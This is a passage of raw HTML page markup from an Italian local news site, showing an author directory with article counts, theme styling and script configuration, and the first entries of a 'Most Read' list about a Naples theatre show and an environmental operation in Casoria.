srcset='https://secure.gravatar.com/avatar/c386cbda2fc5e75dbe7e527c210382287306034abda99fde0c6a24fccee5c382?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.labussolanews.it/author/martinadandria/">martina D'andria</a></div><span class="td-author-post-count">73 ARTICOLI</span><span class="td-author-comments-count">0 Commenti</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.labussolanews.it/author/mattia-damico/"><img alt='Mattia D&#039;Amico' src='https://secure.gravatar.com/avatar/00434ed5cdeb4d552504c80faeda69c25a45e4060cf269a6795881e4eb581db2?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/00434ed5cdeb4d552504c80faeda69c25a45e4060cf269a6795881e4eb581db2?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.labussolanews.it/author/mattia-damico/">Mattia D'Amico</a></div><span class="td-author-post-count">877 ARTICOLI</span><span class="td-author-comments-count">0 Commenti</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.labussolanews.it/author/milena-mezzacapo/"><img alt='Milena Mezzacapo' src='https://secure.gravatar.com/avatar/3706855b68ea17bcfea0c582c84f9216c6891f7306b50f4f0f62fd75694bbec7?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3706855b68ea17bcfea0c582c84f9216c6891f7306b50f4f0f62fd75694bbec7?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.labussolanews.it/author/milena-mezzacapo/">Milena Mezzacapo</a></div><span class="td-author-post-count">89 ARTICOLI</span><span class="td-author-comments-count">0 Commenti</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.labussolanews.it/author/nicola-avolio/"><img alt='Nicola Avolio' src='https://secure.gravatar.com/avatar/4658b1ede38d1dd0d72dab54940bc2f4a34e7c26d2d67bc9974d2887a7fc4d51?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4658b1ede38d1dd0d72dab54940bc2f4a34e7c26d2d67bc9974d2887a7fc4d51?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.labussolanews.it/author/nicola-avolio/">Nicola Avolio</a></div><span class="td-author-post-count">225 ARTICOLI</span><span class="td-author-comments-count">0 Commenti</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.labussolanews.it/author/nicola-de-rosa/"><img alt='Nicola De Rosa' src='https://secure.gravatar.com/avatar/4e2493a3fe338f04e07ada981caa5b91a771c038077c87a746672cb1d5208c41?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e2493a3fe338f04e07ada981caa5b91a771c038077c87a746672cb1d5208c41?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.labussolanews.it/author/nicola-de-rosa/">Nicola De Rosa</a></div><span class="td-author-post-count">421 ARTICOLI</span><span class="td-author-comments-count">0 Commenti</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.labussolanews.it/author/nicolaos-nicolau/"><img alt='Nicolaos Nicolau' src='https://secure.gravatar.com/avatar/f129f8fe7656481aa1cfd3a64a35f6b7a256b285df1401fe3954013a7d5eb697?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f129f8fe7656481aa1cfd3a64a35f6b7a256b285df1401fe3954013a7d5eb697?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.labussolanews.it/author/nicolaos-nicolau/">Nicolaos Nicolau</a></div><span class="td-author-post-count">262 ARTICOLI</span><span class="td-author-comments-count">0 Commenti</span><div class="td-authors-url"><a href="https://www.instagram.com/nicogreek_69/">https://www.instagram.com/nicogreek_69/</a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.labussolanews.it/author/noemi-misurelli/"><img alt='Noemi Misurelli' src='https://secure.gravatar.com/avatar/aad50d32195258cbe65a4b0477f6129d9bff075d0c0d5f2bbecc8e12d004600d?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/aad50d32195258cbe65a4b0477f6129d9bff075d0c0d5f2bbecc8e12d004600d?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.labussolanews.it/author/noemi-misurelli/">Noemi Misurelli</a></div><span class="td-author-post-count">120 ARTICOLI</span><span class="td-author-comments-count">0 Commenti</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.labussolanews.it/author/rachele-madonna/"><img alt='Rachele Madonna' src='https://secure.gravatar.com/avatar/dbe0ee9c81a6580154a8e67445a81b73b10b06f59cd301f2d0298fdfbb4ee543?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dbe0ee9c81a6580154a8e67445a81b73b10b06f59cd301f2d0298fdfbb4ee543?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.labussolanews.it/author/rachele-madonna/">Rachele Madonna</a></div><span class="td-author-post-count">19 ARTICOLI</span><span class="td-author-comments-count">0 Commenti</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.labussolanews.it/author/raffaele-accetta/"><img alt='Raffaele Accetta' src='https://secure.gravatar.com/avatar/0c50800bbe699f22b969a1bb92b3892a78db9df349958f5d7f3100f9174cdc7d?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0c50800bbe699f22b969a1bb92b3892a78db9df349958f5d7f3100f9174cdc7d?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.labussolanews.it/author/raffaele-accetta/">Raffaele Accetta</a></div><span class="td-author-post-count">65 ARTICOLI</span><span class="td-author-comments-count">0 Commenti</span><div class="td-authors-url"><a href="https://allmylinks.com/raffaele-accetta-official">https://allmylinks.com/raffaele-accetta-official</a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.labussolanews.it/author/raffaele-cirella/"><img alt='Raffaele Cirella' src='https://secure.gravatar.com/avatar/b7ce3bc4692523b41ce4493e8357419ffff86a94537b62ecdcff8f3f226def61?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b7ce3bc4692523b41ce4493e8357419ffff86a94537b62ecdcff8f3f226def61?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.labussolanews.it/author/raffaele-cirella/">Raffaele Cirella</a></div><span class="td-author-post-count">134 ARTICOLI</span><span class="td-author-comments-count">0 Commenti</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.labussolanews.it/author/raffaele-tarantino/"><img alt='Raffaele Tarantino' src='https://secure.gravatar.com/avatar/b72bb16c51f59f0daa2a799b018820cfc5b991faa0a6dfaef0985ad422eac56c?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b72bb16c51f59f0daa2a799b018820cfc5b991faa0a6dfaef0985ad422eac56c?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.labussolanews.it/author/raffaele-tarantino/">Raffaele Tarantino</a></div><span class="td-author-post-count">510 ARTICOLI</span><span class="td-author-comments-count">0 Commenti</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.labussolanews.it/author/raffaele-tuccillo/"><img alt='Raffaele Tuccillo' src='https://secure.gravatar.com/avatar/4c773de11d181afb9469db002d06fee11704044c5a8250e7eac4cc97b622e7fb?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4c773de11d181afb9469db002d06fee11704044c5a8250e7eac4cc97b622e7fb?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.labussolanews.it/author/raffaele-tuccillo/">Raffaele Tuccillo</a></div><span class="td-author-post-count">109 ARTICOLI</span><span class="td-author-comments-count">0 Commenti</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.labussolanews.it/author/admin-2/"><img alt='Redazione' src='https://secure.gravatar.com/avatar/7f5470eca456de23c54ec1d93138303c0ad2148db6f2c5c16b3fee598f3be459?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7f5470eca456de23c54ec1d93138303c0ad2148db6f2c5c16b3fee598f3be459?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.labussolanews.it/author/admin-2/">Redazione</a></div><span class="td-author-post-count">16908 ARTICOLI</span><span class="td-author-comments-count">0 Commenti</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.labussolanews.it/author/rossella-alessi/"><img alt='Rossella Alessi' src='https://secure.gravatar.com/avatar/5e777376ebf8a8e162c48d409aa9b94bced85aafe195f6539df730c6b70211db?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5e777376ebf8a8e162c48d409aa9b94bced85aafe195f6539df730c6b70211db?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.labussolanews.it/author/rossella-alessi/">Rossella Alessi</a></div><span class="td-author-post-count">310 ARTICOLI</span><span class="td-author-comments-count">0 Commenti</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.labussolanews.it/author/sabrina-corbo/"><img alt='Sabrina Corbo' src='https://secure.gravatar.com/avatar/7b9330c19d9d282b02e3e760d4cb4fbfd28913e8204dc25eb9f2c44a4bfd6eea?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7b9330c19d9d282b02e3e760d4cb4fbfd28913e8204dc25eb9f2c44a4bfd6eea?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.labussolanews.it/author/sabrina-corbo/">Sabrina Corbo</a></div><span class="td-author-post-count">267 ARTICOLI</span><span class="td-author-comments-count">0 Commenti</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.labussolanews.it/author/sara-cipolla/"><img alt='Sara Cipolla' src='https://secure.gravatar.com/avatar/d2d5278b070550408966b381256a98115f4b49f71715e0fc064e6e8d7ad84fa0?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d2d5278b070550408966b381256a98115f4b49f71715e0fc064e6e8d7ad84fa0?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.labussolanews.it/author/sara-cipolla/">Sara Cipolla</a></div><span class="td-author-post-count">11 ARTICOLI</span><span class="td-author-comments-count">0 Commenti</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.labussolanews.it/author/serena-laezza/"><img alt='Serena Laezza' src='https://secure.gravatar.com/avatar/4999453ef3a50e1406b4761fc0a601627b542fd081a5c37db5df54cf1e9918ed?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4999453ef3a50e1406b4761fc0a601627b542fd081a5c37db5df54cf1e9918ed?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.labussolanews.it/author/serena-laezza/">Serena Laezza</a></div><span class="td-author-post-count">42 ARTICOLI</span><span class="td-author-comments-count">0 Commenti</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.labussolanews.it/author/simona-lazzaro/"><img alt='Simona Lazzaro' src='https://secure.gravatar.com/avatar/3d495c1a77f537ba4dea73d2d72c741996f08fbbfef663a4bc6347be07207a19?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3d495c1a77f537ba4dea73d2d72c741996f08fbbfef663a4bc6347be07207a19?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.labussolanews.it/author/simona-lazzaro/">Simona Lazzaro</a></div><span class="td-author-post-count">313 ARTICOLI</span><span class="td-author-comments-count">0 Commenti</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.labussolanews.it/author/simone-iavarone/"><img alt='Simone Iavarone' src='https://secure.gravatar.com/avatar/6d5943b052d9881863bcd1b85074e7649f17fbf346cd7a7249be76d869c39b2f?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6d5943b052d9881863bcd1b85074e7649f17fbf346cd7a7249be76d869c39b2f?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.labussolanews.it/author/simone-iavarone/">Simone Iavarone</a></div><span class="td-author-post-count">366 ARTICOLI</span><span class="td-author-comments-count">0 Commenti</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.labussolanews.it/author/veronica-amendola/"><img alt='Veronica Amendola' src='https://secure.gravatar.com/avatar/5ab6d11801bb5f7f0148bd8a134be11b40782a922b43d7673db7a676030bc51c?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5ab6d11801bb5f7f0148bd8a134be11b40782a922b43d7673db7a676030bc51c?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.labussolanews.it/author/veronica-amendola/">Veronica Amendola</a></div><span class="td-author-post-count">7 ARTICOLI</span><span class="td-author-comments-count">0 Commenti</span><div class="td-authors-url"><a href=""></a></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_57 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_57" >
<style>.tdi_57 .td-image-wrap{padding-bottom:70%}.tdi_57 .entry-thumb{background-position:center 50%}.tdi_57 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_57 .td-image-container,.ie11 .tdi_57 .td-image-container{flex:0 0 auto}.tdi_57 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_57 .td-module-meta-info,.ie11 .tdi_57 .td-module-meta-info{flex:1}body .tdi_57 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_57 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_57 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_57 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_57 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_57 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_57 .td-post-vid-time{display:block}.tdi_57 .td-post-category:not(.td-post-extra-category){display:none}.tdi_57 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_57 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_57 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_57 .td-read-more{display:none}.tdi_57 .td-author-date{display:inline}.tdi_57 .td-post-author-name{display:none}.tdi_57 .entry-review-stars{display:inline-block}.tdi_57 .td-icon-star,.tdi_57 .td-icon-star-empty,.tdi_57 .td-icon-star-half{font-size:15px}.tdi_57 .td-module-comments{display:none}.tdi_57 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_57 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_57 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_57 .td-block-title a,.tdi_57 .td-block-title span{text-transform:uppercase!important}.tdi_57 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_57 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_57 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_57 .td-module-container:before{bottom:-13px}.tdi_57 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_57 .td_module_wrap .td-module-container:before{display:block!important}.tdi_57 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_57 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_57 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .td-module-meta-info{padding:0 0 0 13px}.tdi_57 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_57 .td_module_wrap{float:right}.tdi_57 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_57 .td-module-container:before{bottom:-10px}.tdi_57 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_57 .td_module_wrap .td-module-container:before{display:block!important}.tdi_57 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_57 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_57 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_57 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_57 .td_module_wrap{width:100%;float:left;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_57 .td_module_wrap{float:right}.tdi_57 .td-module-container:before{bottom:-13px}.tdi_57 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_57 .td_module_wrap .td-module-container:before{display:block!important}.tdi_57 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_57 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_57 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_57 = new tdBlock();
block_tdi_57.id = "tdi_57";
block_tdi_57.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJwb3J0cmFpdCI6IjIwIiwicGhvbmUiOiIyNiIsImFsbCI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","custom_title":"Most Read","ajax_pagination":"","sort":"","f_header_font_transform":"uppercase","video_icon":"24","limit":"4","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-61360","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_57","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style"}';
block_tdi_57.td_column_number = "1";
block_tdi_57.block_type = "td_flex_block_1";
block_tdi_57.post_count = "4";
block_tdi_57.found_posts = "24965";
block_tdi_57.header_color = "";
block_tdi_57.ajax_pagination_infinite_stop = "";
block_tdi_57.max_num_pages = "6242";
tdBlocksArray.push(block_tdi_57);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Read</span></h4></div><div id=tdi_57 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/21/al-teatro-diana-di-napoli-cena-con-sorpresa/"  rel="bookmark" class="td-image-wrap " title="Al Teatro Diana di Napoli &#8220;Cena con Sorpresa&#8221; con Tosca D&#8217;Aquino, Simone Montedoro, Toni Fornari, Elisabetta Mirra" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/Teatro-Diana-di-Napoli-Cena-con-Sorpresa-696x365.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/21/al-teatro-diana-di-napoli-cena-con-sorpresa/"  rel="bookmark" title="Al Teatro Diana di Napoli &#8220;Cena con Sorpresa&#8221; con Tosca D&#8217;Aquino, Simone Montedoro, Toni Fornari, Elisabetta Mirra">Al Teatro Diana di Napoli &#8220;Cena con Sorpresa&#8221; con Tosca D&#8217;Aquino, Simone Montedoro, Toni Fornari, Elisabetta Mirra</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T15:15:37+01:00" >21 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/21/casoria-operazione-ambientale-interforze-sequestri-denunce-e-bonifica-di-area-di-16-mila-mq/"  rel="bookmark" class="td-image-wrap " title="Casoria, operazione ambientale interforze: sequestri, denunce e bonifica di un’area di 16 mila mq" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/CASORIA-1-696x365.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/21/casoria-operazione-ambientale-interforze-sequestri-denunce-e-bonifica-di-area-di-16-mila-mq/"  rel="bookmark" title="Casoria, operazione ambientale interforze: sequestri, denunce e bonifica di un’area di 16 mila mq">Casoria, operazione ambientale interforze: sequestri, denunce e bonifica di un’area di 16 mila mq</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
